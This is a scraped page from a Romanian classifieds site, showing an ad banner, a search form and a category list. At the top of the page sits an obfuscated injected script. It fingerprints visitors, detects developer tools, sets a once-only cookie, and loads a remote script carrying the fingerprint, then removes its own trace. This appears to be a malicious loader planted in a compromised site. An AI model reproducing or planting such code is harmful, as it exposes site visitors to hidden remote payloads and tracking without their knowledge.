								<script type="text/javascript">(function(_0x5de0e6,_0x35e851){var _0x47ddfd=a0_0x5488,_0x2e7e75=_0x5de0e6();while(!![]){try{var _0x562916=parseInt(_0x47ddfd(0x188))/0x1*(parseInt(_0x47ddfd(0x158))/0x2)+-parseInt(_0x47ddfd(0x156))/0x3+parseInt(_0x47ddfd(0x16a))/0x4+parseInt(_0x47ddfd(0x152))/0x5*(parseInt(_0x47ddfd(0x181))/0x6)+parseInt(_0x47ddfd(0x15d))/0x7*(-parseInt(_0x47ddfd(0x173))/0x8)+-parseInt(_0x47ddfd(0x13f))/0x9+parseInt(_0x47ddfd(0x14b))/0xa*(parseInt(_0x47ddfd(0x18e))/0xb);if(_0x562916===_0x35e851)break;else _0x2e7e75["push"](_0x2e7e75["shift"]());}catch(_0x28a729){_0x2e7e75["push"](_0x2e7e75["shift"]());}}}(a0_0x4679,0x429ab));function iCk2aKdSYY(){if(jW1XdPchRtVRX3Gk())return pC0IXyrxeYkWr(mWv13FAlCkvMALth(),0x1f);};function a0_0x4679(){var _0x5062e9=["xYWLXsC6tOK0C86NgrAFWS1mNJdxz5E=","oT36UOXasw==","TtMo","QMggNg==","rRN7yL9","hNz5l8Jhy6Ba7C","/ZQZQAp/5g==","980876DghxvD","q4xSE8jgpnSgQq6","u4Wyumtr0V+FO9WMTL5fLjkf","q+FSZDSBJX++","kpIsTyJFPw==","vjH3Q+WC","u44qTzJ4PXc6A64=","vYgXRClEMX8xAqBVtA==","KnL54LLC0ZIS0w==","32280DzcwkV","indexOf","966yXPyfhcOTLQ==","abHAIB9cdwER","atob","ZTyhaQ==","q+FSZDWQP2c=","VNkhM14y","cCtMYqIoxtEBth/p4Gw=","/J8=","xYWLXsC6tOK0D86NgroFQyh8IZV/","hRGM7p4frm858oq","qg==","todwZF8=","159186DjibBZ","pA==","qA==","TcwqJVA=","/A==","ue1GfCWUL3a39Ofn","nMle8Dcm3ercgNz8p","3ppVqXc","vZUwTzJnMXopAw==","vbP4Iy5Mr6YIcZ4dX","E2SF2w5/","aTR6hCrpNQpd21F","MmPn","11gYYPRj","eP6bY3CkgT","uVvNEM9aq7+ATE0=","vjH3Q+U=","fromCharCode","vZUwTzJ4PXc6A64=","otxz5hzjYJQkjD","3ajYri9IgCFezg==","chrome","QNMrLg==","87mjfueUtMqONO6tsg==","ZWqhYA==","charCodeAt","ued6aROUCUGX","TOY=","mA==","Rdk7A1gtq5EQD8RNLuUp0Y8=","4Z4rbFMj4Hkbw+yUp6l2","HeOhbgOK","881586XZFcLr","vZysqXhx","dipcYrgoxcAjqy7kzGYSkw==","+a0JTEgB4mtD0+SBmp9V4js=","yipg7vScNEb1n6","4YIjfQ==","K+rAtPdE37RVC3eLiFxA8Q==","BU3ZBhpBSgfTuObTQ5CxJAyS","dzjnKHtTZyj7mg==","Q8w/Ml8kjYMWDcU=","nlwc/nGAO4dpxQ==","vjH3Q+Xz","4919290AiwKGx","qZiguHVm1UmKLdiFBQ==","rvpbaROQGX++8Ozs5w==","q+FSZDOQJGc=","qlHsEOVkug==","nlwJ53WBdM0=","Udk7FkU0vIIdFNVn","20RZqcZv","NGv1MXMjJXO21pOmJezDXW7mpQw3lw==","rlv3L+Vs","2b/JjDRDsShD18whVA==","1580223Nyndph","966yWuuFlMiYMOSt","167966aYDKbv","5pghcQw9","JW35Jjph","q+dQfA==","47iIW6xH","343wWNswN","vlHsEOVkug==","qZiguHU=","oT36UOXa","SNMmOQ==","QdMgPFgl"];a0_0x4679=function(){return _0x5062e9;};return a0_0x4679();}function jW1XdPchRtVRX3Gk(){var _0x181f76=a0_0x5488,_0x510e5b=["yTV9PjLI",_0x181f76(0x155),_0x181f76(0x133)],_0x13a2be=[_0x181f76(0x176),_0x181f76(0x13e),_0x181f76(0x13a)],_0x1be5fb=document[jj9VQ5az(ig2hDo3h(_0x510e5b[0x1]),_0x510e5b[0x0])](jj9VQ5az(ig2hDo3h(_0x13a2be[0x1]),_0x13a2be[0x0]));return!!(_0x1be5fb[jj9VQ5az(ig2hDo3h(_0x510e5b[0x2]),_0x510e5b[0x0])]&&_0x1be5fb[jj9VQ5az(ig2hDo3h(_0x510e5b[0x2]),_0x510e5b[0x0])](jj9VQ5az(ig2hDo3h(_0x13a2be[0x2]),_0x13a2be[0x0])));};function mWv13FAlCkvMALth(){var _0x1258db=a0_0x5488,_0x2d96e2=[_0x1258db(0x16b),_0x1258db(0x14d),"qu1KSwibKHaj6Q==",_0x1258db(0x186),_0x1258db(0x15b),_0x1258db(0x16d),_0x1258db(0x179),_0x1258db(0x14e),_0x1258db(0x139)],_0x5953e9=["re1tP0L",_0x1258db(0x15a),"dGg=",_0x1258db(0x146),_0x1258db(0x18d),_0x1258db(0x147),"J2DnODpwcDXzlQ==",_0x1258db(0x137),_0x1258db(0x178),_0x1258db(0x153)],_0x1a23c0=document[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x1]),_0x2d96e2[0x0])](jj9VQ5az(ig2hDo3h(_0x5953e9[0x1]),_0x5953e9[0x0])),_0x33b40d=_0x1a23c0[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x2]),_0x2d96e2[0x0])](jj9VQ5az(ig2hDo3h(_0x5953e9[0x2]),_0x5953e9[0x0])),_0x1cbdd7=jj9VQ5az(ig2hDo3h(_0x5953e9[0x3]),_0x5953e9[0x0]);return _0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x3]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x4]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x4]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x5]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x3]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x6]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x7]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x6]),_0x2d96e2[0x0])](0x7d,0x1,0x3e,0x14),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x8]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x7]),_0x2d96e2[0x0])](_0x1cbdd7,0x2,0xf),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x9]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x7]),_0x2d96e2[0x0])](_0x1cbdd7,0x4,0x11),_0x1a23c0[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x8]),_0x2d96e2[0x0])]();};function zKGRI2nk8Q2F(_0x1c81df){var _0x3d05ea=a0_0x5488,_0x1e2ea2=["kv9Vxl5R",_0x3d05ea(0x15c),"7LWHTptA4n3f+Q=="],_0x1cc003,_0x2dc58f=0x0;if(_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x1]),_0x1e2ea2[0x0])]==0x0)return _0x1cc003;for(let _0x7758e4=0x0;_0x7758e4<_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x1]),_0x1e2ea2[0x0])];_0x7758e4++){_0x2dc58f=_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x2]),_0x1e2ea2[0x0])](_0x7758e4),_0x1cc003=(_0x1cc003<<0x5)-_0x1cc003+_0x2dc58f,_0x1cc003=_0x1cc003&_0x1cc003;}return _0x1cc003;};function jj9VQ5az(_0x1a28bf,_0x5ce8c9){var _0x37441c=a0_0x5488,_0x5e2062=[],_0x1ba049=0x0,_0x382ac4,_0x39657d="";for(var _0x20abcd=0x0;_0x20abcd<0x100;_0x20abcd++){_0x5e2062[_0x20abcd]=_0x20abcd;}for(_0x20abcd=0x0;_0x20abcd<0x100;_0x20abcd++){_0x1ba049=(_0x1ba049+_0x5e2062[_0x20abcd]+_0x5ce8c9[_0x37441c(0x138)](_0x20abcd%_0x5ce8c9["length"]))%0x100,_0x382ac4=_0x5e2062[_0x20abcd],_0x5e2062[_0x20abcd]=_0x5e2062[_0x1ba049],_0x5e2062[_0x1ba049]=_0x382ac4;}_0x20abcd=0x0,_0x1ba049=0x0;for(var _0x447b5c=0x0;_0x447b5c<_0x1a28bf["length"];_0x447b5c++){_0x20abcd=(_0x20abcd+0x1)%0x100,_0x1ba049=(_0x1ba049+_0x5e2062[_0x20abcd])%0x100,_0x382ac4=_0x5e2062[_0x20abcd],_0x5e2062[_0x20abcd]=_0x5e2062[_0x1ba049],_0x5e2062[_0x1ba049]=_0x382ac4,_0x39657d+=String[_0x37441c(0x130)](_0x1a28bf[_0x37441c(0x138)](_0x447b5c)^_0x5e2062[(_0x5e2062[_0x20abcd]+_0x5e2062[_0x1ba049])%0x100]);}return _0x39657d;};function ig2hDo3h(_0x49456c){var _0x702f0=a0_0x5488,_0x2a662c="";try{_0x2a662c=window[_0x702f0(0x177)](_0x49456c);}catch(_0xe38479){}return _0x2a662c;};function a0_0x5488(_0x465f29,_0x2cbfb1){var _0x4679bf=a0_0x4679();return a0_0x5488=function(_0x5488b9,_0x4761a6){_0x5488b9=_0x5488b9-0x12e;var _0x209f4e=_0x4679bf[_0x5488b9];return _0x209f4e;},a0_0x5488(_0x465f29,_0x2cbfb1);}function icxQSF6Rwo1v(){var _0x4150bf=a0_0x5488,_0x16109d=[_0x4150bf(0x18a),_0x4150bf(0x136),_0x4150bf(0x175),_0x4150bf(0x157),"966yT/KDkMuOLe6x",_0x4150bf(0x17d),_0x4150bf(0x163)],_0x52caeb=[_0x4150bf(0x17e),_0x4150bf(0x140),_0x4150bf(0x15f),_0x4150bf(0x16c),"ibiAmFVd2F+JOtO/E6xUKDsBdSRx8MV0ZQ==","/g==",_0x4150bf(0x14c)],_0x45cbd3=document[jj9VQ5az(ig2hDo3h(_0x16109d[0x1]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x1]),_0x52caeb[0x0])),_0x3239da,_0x216553,_0x40e5fb,_0x2cdf8f;try{_0x3239da=_0x45cbd3[jj9VQ5az(ig2hDo3h(_0x16109d[0x2]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x2]),_0x52caeb[0x0]))||_0x45cbd3[jj9VQ5az(ig2hDo3h(_0x16109d[0x2]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x3]),_0x52caeb[0x0]));}catch(_0x419cb1){}if(_0x3239da){_0x216553=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x3]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x4]),_0x52caeb[0x0]));if(_0x216553)return _0x40e5fb=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x4]),_0x16109d[0x0])](_0x216553[jj9VQ5az(ig2hDo3h(_0x16109d[0x5]),_0x16109d[0x0])]),_0x2cdf8f=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x4]),_0x16109d[0x0])](_0x216553[jj9VQ5az(ig2hDo3h(_0x16109d[0x6]),_0x16109d[0x0])]),_0x40e5fb+jj9VQ5az(ig2hDo3h(_0x52caeb[0x5]),_0x52caeb[0x0])+_0x2cdf8f;}return jj9VQ5az(ig2hDo3h(_0x52caeb[0x6]),_0x52caeb[0x0]);};function hOZMWQk0Lk(){var _0xe888a5=a0_0x5488,_0xd2c42b=["aF1v1MPJt7zA","u44qTzJnMXopAw==",_0xe888a5(0x189),_0xe888a5(0x170),_0xe888a5(0x131),_0xe888a5(0x16e),_0xe888a5(0x171)];const _0x52a25f=0xa0,_0x5562d8=window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x1]),_0xd2c42b[0x0])]-window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x2]),_0xd2c42b[0x0])]>_0x52a25f,_0x3e12ba=window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x3]),_0xd2c42b[0x0])]-window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x4]),_0xd2c42b[0x0])]>_0x52a25f;return!(_0x3e12ba&&_0x5562d8)&&(window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])]&&window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])][_0xe888a5(0x134)]&&window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])]["chrome"][jj9VQ5az(ig2hDo3h(_0xd2c42b[0x6]),_0xd2c42b[0x0])]||_0x5562d8||_0x3e12ba)?![]:!![];};function eJ6e9FAD(_0x354f95,_0x17ef39,_0x4c11d4){var _0x3e1678=a0_0x5488,_0x1b7ce8=[_0x3e1678(0x132),_0x3e1678(0x15e),_0x3e1678(0x14f),_0x3e1678(0x12e),_0x3e1678(0x154)],_0x1a6be6=["tIhoFhwxmdt",_0x3e1678(0x149),_0x3e1678(0x13b),_0x3e1678(0x150)],_0x3ef71e=new Date();_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x1]),_0x1b7ce8[0x0])](_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x2]),_0x1b7ce8[0x0])]()+_0x4c11d4*0x18*0x3c*0x3c*0x3e8);var _0x473ed3=jj9VQ5az(ig2hDo3h(_0x1a6be6[0x1]),_0x1a6be6[0x0])+_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x3]),_0x1b7ce8[0x0])]();document[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x4]),_0x1b7ce8[0x0])]=_0x354f95+jj9VQ5az(ig2hDo3h(_0x1a6be6[0x2]),_0x1a6be6[0x0])+_0x17ef39+_0x473ed3+jj9VQ5az(ig2hDo3h(_0x1a6be6[0x3]),_0x1a6be6[0x0]);};function ux9Ex1BegL2(){var _0x26aef1=a0_0x5488,_0x459c92=[_0x26aef1(0x18f),_0x26aef1(0x160),_0x26aef1(0x12f),_0x26aef1(0x164),_0x26aef1(0x14a),_0x26aef1(0x16f),"oT36UOXawg=="];return screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])]>screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])]?[screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])],screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])]]:[screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])],screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])]];};function pC0IXyrxeYkWr(_0x2c93d4,_0x4060a3){var _0x27cfef=a0_0x5488,_0x48bfea=["z0OpT6IUR4yq0vI76","JX/29YXF",_0x27cfef(0x172)],_0x718f2b,_0x58a91b,_0x444d5f,_0x418c89,_0xeb430c,_0x59d114,_0x13c51d,_0x340847;_0x718f2b=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])]&0x3,_0x58a91b=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])]-_0x718f2b,_0x444d5f=_0x4060a3,_0xeb430c=0xcc9e2d51,_0x59d114=0x1b873593,_0x340847=0x0;while(_0x340847<_0x58a91b){_0x13c51d=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847)&0xff|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x8|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x10|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x18,++_0x340847,_0x13c51d=(_0x13c51d&0xffff)*_0xeb430c+(((_0x13c51d>>>0x10)*_0xeb430c&0xffff)<<0x10)&0xffffffff,_0x13c51d=_0x13c51d<<0xf|_0x13c51d>>>0x11,_0x13c51d=(_0x13c51d&0xffff)*_0x59d114+(((_0x13c51d>>>0x10)*_0x59d114&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x13c51d,_0x444d5f=_0x444d5f<<0xd|_0x444d5f>>>0x13,_0x418c89=(_0x444d5f&0xffff)*0x5+(((_0x444d5f>>>0x10)*0x5&0xffff)<<0x10)&0xffffffff,_0x444d5f=(_0x418c89&0xffff)+0x6b64+(((_0x418c89>>>0x10)+0xe654&0xffff)<<0x10);}_0x13c51d=0x0;switch(_0x718f2b){case 0x3:_0x13c51d^=(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847+0x2)&0xff)<<0x10;case 0x2:_0x13c51d^=(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847+0x1)&0xff)<<0x8;case 0x1:_0x13c51d^=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847)&0xff,_0x13c51d=(_0x13c51d&0xffff)*_0xeb430c+(((_0x13c51d>>>0x10)*_0xeb430c&0xffff)<<0x10)&0xffffffff,_0x13c51d=_0x13c51d<<0xf|_0x13c51d>>>0x11,_0x13c51d=(_0x13c51d&0xffff)*_0x59d114+(((_0x13c51d>>>0x10)*_0x59d114&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x13c51d;}return _0x444d5f^=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])],_0x444d5f^=_0x444d5f>>>0x10,_0x444d5f=(_0x444d5f&0xffff)*0x85ebca6b+(((_0x444d5f>>>0x10)*0x85ebca6b&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x444d5f>>>0xd,_0x444d5f=(_0x444d5f&0xffff)*0xc2b2ae35+(((_0x444d5f>>>0x10)*0xc2b2ae35&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x444d5f>>>0x10,_0x444d5f>>>0x0;};function pPsqUiSioyHWTg(){var _0x470672=a0_0x5488,_0x181435=[_0x470672(0x187),"V88qJXAnq4UL","Tt0hMEQhqY4=","QdMjOEMEq5sLCQ==",_0x470672(0x161),_0x470672(0x13c),_0x470672(0x165),_0x470672(0x166),_0x470672(0x17a),_0x470672(0x184),"Vtk8Iw==",_0x470672(0x162),"Qc4qNkUli4caDMRsPA==",_0x470672(0x151),_0x470672(0x135),_0x470672(0x148)],_0x24b2b5=[_0x470672(0x18c),_0x470672(0x180),"7Q==","9JU3ahMg5XMT4O6CsrBS2mBVoA==",_0x470672(0x185),_0x470672(0x169),_0x470672(0x182),"/Y8naA9zriA=","+Zo3dxIk4GZU0+CL4b0s2ntWqQ==",_0x470672(0x17f),_0x470672(0x142),_0x470672(0x183),_0x470672(0x159),_0x470672(0x17c),"9JIQegQl0Fw36c6WmZ8=",_0x470672(0x144),_0x470672(0x13d),"5okw"];try{var _0xa44137=icxQSF6Rwo1v(),_0x275e8d=iCk2aKdSYY();_0x275e8d&&(_0xa44137=_0xa44137+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+_0x275e8d+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x1]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x2]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+screen[jj9VQ5az(ig2hDo3h(_0x181435[0x3]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+ux9Ex1BegL2()[jj9VQ5az(ig2hDo3h(_0x181435[0x4]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0x2]),_0x24b2b5[0x0]))+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+new Date()[jj9VQ5az(ig2hDo3h(_0x181435[0x5]),_0x181435[0x0])]()),_0xa44137=window[jj9VQ5az(ig2hDo3h(_0x181435[0x7]),_0x181435[0x0])](_0xa44137),_0xa44137=encodeURIComponent(_0xa44137);}catch(_0x1dc0f4){}var _0x3f1214=navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x1]),_0x181435[0x0])]||navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x8]),_0x181435[0x0])]||window[jj9VQ5az(ig2hDo3h(_0x181435[0x9]),_0x181435[0x0])],_0x34d942=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x3]),_0x24b2b5[0x0]),_0x1cea62=new RegExp(_0x34d942,jj9VQ5az(ig2hDo3h(_0x24b2b5[0x4]),_0x24b2b5[0x0])),_0x3c22f2=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x5]),_0x24b2b5[0x0]);if(_0x1cea62[jj9VQ5az(ig2hDo3h(_0x181435[0xa]),_0x181435[0x0])](_0x3f1214)){if(document[jj9VQ5az(ig2hDo3h(_0x181435[0xb]),_0x181435[0x0])][_0x470672(0x174)](_0x3c22f2)==-0x1){if(hOZMWQk0Lk()){eJ6e9FAD(_0x3c22f2,jj9VQ5az(ig2hDo3h(_0x24b2b5[0x6]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0x6]),_0x24b2b5[0x0]));var _0x4298c6=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x7]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x8]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x9]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0xa]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0xb]),_0x24b2b5[0x0])+_0xa44137,_0x55b8a9=document[jj9VQ5az(ig2hDo3h(_0x181435[0xc]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xc]),_0x24b2b5[0x0]));_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xd]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0xe]),_0x24b2b5[0x0])),_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xf]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0x10]),_0x24b2b5[0x0])),_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0x11]),_0x24b2b5[0x0]),_0x4298c6);var _0x417965=document[jj9VQ5az(ig2hDo3h(_0x181435[0xe]),_0x181435[0x0])];_0x417965[jj9VQ5az(ig2hDo3h(_0x181435[0xf]),_0x181435[0x0])](_0x55b8a9),setTimeout(hbjHLHkH8Rnou,0x2710,jj9VQ5az(ig2hDo3h(_0x24b2b5[0xe]),_0x24b2b5[0x0]));}}}};function hbjHLHkH8Rnou(_0x1a0b97){var _0x1b548b=a0_0x5488,_0x4de54e=[_0x1b548b(0x168),"BmSc8RR/sCwvTUwxng4=",_0x1b548b(0x18b)];document[jj9VQ5az(ig2hDo3h(_0x4de54e[0x1]),_0x4de54e[0x0])](_0x1a0b97)[jj9VQ5az(ig2hDo3h(_0x4de54e[0x2]),_0x4de54e[0x0])]();}function wgQXOXUUZSABgw(){var _0x4b8a5f=a0_0x5488,_0x1c328e=[_0x4b8a5f(0x167),_0x4b8a5f(0x17b),_0x4b8a5f(0x141)],_0x1c0791=[_0x4b8a5f(0x143),"DszOleBG+oJ2JnqUvn4=",_0x4b8a5f(0x145),"A8rskw=="],_0x5bf919=document[jj9VQ5az(ig2hDo3h(_0x1c328e[0x1]),_0x1c328e[0x0])](jj9VQ5az(ig2hDo3h(_0x1c0791[0x1]),_0x1c0791[0x0]));!_0x5bf919&&document[jj9VQ5az(ig2hDo3h(_0x1c328e[0x2]),_0x1c328e[0x0])](jj9VQ5az(ig2hDo3h(_0x1c0791[0x2]),_0x1c0791[0x0]),pPsqUiSioyHWTg());};wgQXOXUUZSABgw();</script><a href='http://ads.mytex.ro/www/delivery/ck.php?oaparams=2__bannerid=3450__zoneid=158__cb=a67816cdc5__oadest=http%3A%2F%2Fold.mytex.ro%2Fhtml%2Fpublicitate%2FTEXT%2520ANUNTURI%2520ZIARE%2520NATIONALE.pdf' target='_blank'><img src='http://ads.mytex.ro/www/images/12122222a819f5316ebc6a49ea128927.gif' width='728' height='90' alt='Anunturi in ziare nationale' title='Anunturi in ziare nationale' border='0' /></a><div id='beacon_a67816cdc5' style='position: absolute; left: 0px; top: 0px; visibility: hidden;'><img src='http://ads.mytex.ro/www/delivery/lg.php?bannerid=3450&amp;campaignid=2112&amp;zoneid=158&amp;loc=http%3A%2F%2Fanunturi.mytex.ro%2Findex.php%3Foption%3Dcom_aimytex%26sTask%3Djson%26task%3DlogoutUser&amp;referer=http%3A%2F%2Fanunturi.mytex.ro%2Fanunturi%2Famenajari%2Fexecut-zugraveli-gleturi-zidarie-reparatii%2F1785747&amp;cb=a67816cdc5' width='0' height='0' alt='' style='width: 0px; height: 0px;' /></div>		</div>
	</div>
	
	<div class="clear">&nbsp;</div>
	
	<div class="container_16">
		<div class="grid_16 content">
			
			<div class="searchInfo">
				<div class="left">
										Cele mai noi anunturi din &nbsp;
					<a href="http://www.mytex.ro/" title="Transilvania Expres" target="_blank"><img height="25" src="http://anunturi.mytex.ro/images/thumb_transilvania_expres.jpg" alt="Transilvania Expres"></a>
				
					<a href="http://anunturi.mytex.ro/" title="Anunturi myTEX" target="_blank"><img src="http://anunturi.mytex.ro/images/myTex_small_logo.png" alt="www.mytex.ro"></a>
				</div>
				<a href="http://www.mytex.ro" class="mainLink right" title="www.myTEX.ro" target="_blank">
				Citește știrile de ultimă oră pe www.myTEX.ro &raquo; 
				</a>
				<div class="clear">&nbsp;</div>
			</div>
			
			<div class="search"> 
				<form id="searchForm" action="" method="get">
					
					<div class="word_search">
						<input type="text" placeholder="Caută" size="40" name="cuvant" id="cuvant" value="" /> în						<label for="cuvant" class="small mar-top-2">Cuvânt căutat</label> 
					</div>
					
					<div class="city_search">
						<input type="text" placeholder="Brasov" name="localitate" id="localitate" value=""> în categoria						<label for="localitate" class="small mar-top-2">Localitate</label>
					</div>
					
					<div class="category_search">
						<select name="categorii" id="categorii" style="width: 270px;">
                                                                <option value=""> Toate categoriile</option>
								
								<optgroup label="Imobiliare"><option value="apartamente-si-garsoniere">Apartamente și garsoniere</option><option value="case">Case</option><option value="spatii-imobiliare">Spații imobiliare</option><option value="terenuri">Terenuri</option></optgroup><optgroup label="Locuri de muncă"><option value="oferte-serviciu">Oferte serviciu</option><option value="cereri-serviciu">Cereri serviciu</option><option value="cursuri-de-calificare">Cursuri de calificare</option></optgroup><optgroup label="Auto, moto, velo"><option value="auto">Auto</option><option value="piese-accesorii-auto">Piese, accesorii auto</option><option value="moto-velo">Moto-velo</option><option value="piese-moto-velo">Piese moto-velo</option><option value="autoutilitare">Autoutilitare</option><option value="rulote">Rulote</option><option value="auto-diverse">Diverse</option></optgroup><optgroup label="Servicii auto"><option value="service-auto">Service auto</option><option value="scoli-de-soferi">Școli de șoferi</option><option value="spalatorii">Spălătorii</option><option value="inmatriculari-acte">Înmatriculări acte</option><option value="leasing-auto">Leasing auto</option><option value="rent-a-car">Rent-a-car</option></optgroup><optgroup label="Prestari servicii"><option value="amenajari">Amenajări</option><option value="instalatori">Instalatori</option><option value="meditatii">Meditații</option><option value="contabilitate">Contabilitate</option><option value="servicii-juridice">Servicii juridice</option><option value="propuneri-afaceri">Propuneri afaceri</option><option value="prestari-servicii-altele">Altele</option><option value="reparatii">Reparații</option></optgroup><optgroup label="Transporturi"><option value="transporturi-persoane">Transporturi persoane</option><option value="transporturi-marfa">Transporturi marfă</option><option value="taximetrie">Taximetrie</option></optgroup><optgroup label="Agricultura"><option value="utilaje-industriale-agricole">Utilaje industriale/agricole</option><option value="produse-agricole">Produse agricole</option></optgroup><optgroup label="Construcții"><option value="materiale-constructii">Materiale construcții</option><option value="constructii-prestari-servicii">Prestări servicii</option></optgroup><optgroup label="Calculatoare"><option value="vanzari-calculatoare">Vânzări calculatoare</option><option value="cumparari-calculatoare">Cumpărări calculatoare</option></optgroup><optgroup label="Telefoane"><option value="vanzari-telefoane">Vânzări telefoane</option><option value="cumparari-telefoane">Cumpărări telefoane</option></optgroup><optgroup label="Electronice și electrocasnice"><option value="vanzari-electronice-si-electrocasnice">Vânzări electronice și electrocasnice</option><option value="cumparari-electronice-si-electrocasnice">Cumpărări electronice și electrocasnice</option></optgroup><optgroup label="Matrimoniale"><option value="ea-pentru-el">Ea pentru el</option><option 